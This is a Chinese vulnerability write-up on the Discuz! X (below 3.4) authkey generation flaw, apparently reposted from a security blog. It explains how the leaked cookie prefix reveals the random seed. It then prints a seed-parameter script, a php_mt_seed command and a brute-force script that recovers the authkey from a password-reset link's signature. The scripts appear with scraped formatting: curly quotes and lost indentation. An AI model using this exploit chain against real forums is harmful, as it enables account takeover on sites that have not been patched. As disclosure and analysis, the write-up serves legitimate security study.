# Discuz! X < 3.4 authkey 算法的安全性漏洞 = 一、漏洞简介 ------------ 2017年8月1日,Discuz!发布了X3.4版本,此次更新中修复了authkey生成算法的安全性漏洞,通过authkey安全性漏洞,我们可以获得authkey。系统中逻辑大量使用authkey以及authcode算法,通过该漏洞可导致一系列安全问题:邮箱校验的hash参数被破解,导致任意用户绑定邮箱可被修改等... 二、漏洞影响 ------------ php\>5.3+php-curl\<=7.54 - Discuz\_X3.3\_SC\_GBK - Discuz\_X3.3\_SC\_UTF8 - Discuz\_X3.3\_TC\_BIG5 - Discuz\_X3.3\_TC\_UTF8 - Discuz\_X3.2\_SC\_GBK - Discuz\_X3.2\_SC\_UTF8 - Discuz\_X3.2\_TC\_BIG5 - Discuz\_X3.2\_TC\_UTF8 - Discuz\_X2.5\_SC\_GBK - Discuz\_X2.5\_SC\_UTF8 - Discuz\_X2.5\_TC\_BIG5 - Discuz\_X2.5\_TC\_UTF8 三、复现过程 ------------ ### 漏洞分析 在dz3.3/upload/install/index.php 346行  我们看到authkey是由多个参数的md5前6位加上random生成的10位产生的。 跟入random函数  当php版本大于4.2.0时,随机数种子不会改变 我们可以看到在生成authkey之后,使用random函数生成了4位cookie前缀 $_config['cookie']['cookiepre'] = random(4).'_'; 那么这4位cookie前缀就是我们可以得到的,那我们就可以使用字符集加上4位已知字符,爆破随机数种子。 首先我们需要先获得4位字符  > 如上图所示,前四位是**sW7c**
然后通过脚本生成用于php\_mt\_seed的参数
> 这里需要修改第13行代码,替换你自己的cookie前四位
# coding=utf-8
w_len = 10
result = “”
str_list = “ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz”
length = len(str_list)
for i in xrange(w_len):
result+=”0 ”
result+=str(length-1)
result+=” ”
result+=”0 ”
result+=str(length-1)
result+=” ”
sstr = “sW7c”
for i in sstr:
result+=str(str_list.index(i))
result+=” ”
result+=str(str_list.index(i))
result+=” ”
result+=”0 ”
result+=str(length-1)
result+=” ”
print result
得到参数,使用php\_mt\_seed脚本
https://github.com/ianxtianxt/php-mt\_rand
./php_mt_seed 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 54 54 0 61 22 22 0 61 33 33 0 61 38 38 0 61 > result.txt
这里我获得了245组种子
接下来我们需要使用这245组随机数种子生成随机字符串
http://www.0-sec.org/dz3.3/member?mod=getpasswd&uid=2&id=vnY6nW&sign=af3b937d0132a06b
>
> 自行修改第7,8,13行代码
# coding=utf-8
import itertools
import hashlib
import time
def dsign(authkey):
url = “http://127.0.0.1/dz3.3/”
idstring = “vnY6nW”
uid = 2
uurl = “{}member.php?mod=getpasswd&uid={}&id={}”.format(url, uid, idstring)
url_md5 = hashlib.md5(uurl+authkey)
return url_md5.hexdigest()[:16]
def main():
sign = “af3b937d0132a06b”
str_list = “0123456789abcdef”
with open(‘result2.txt’) as f:
ranlist = [s[:-1] for s in f]
s_list = sorted(set(ranlist), key=ranlist.index)
r_list = itertools.product(str_list, repeat=6)
print “[!] start running….”
s_time = time.time()
for j in r_list:
for s in s_list:
prefix = “”.join(j)
authkey = prefix + s
# print dsign(authkey)
if dsign(authkey) == sign:
print “[*] found used time: ” + str(time.time() – s_time)
return “[*] authkey found: ” + authkey
print main()


参考链接
——–
> https://lorexxar.cn/2017/08/31/dz-authkey/\#%E6%BC%8F%E6%B4%9E%E8%AF%A6%E6%83%85











 会员专属
会员专属

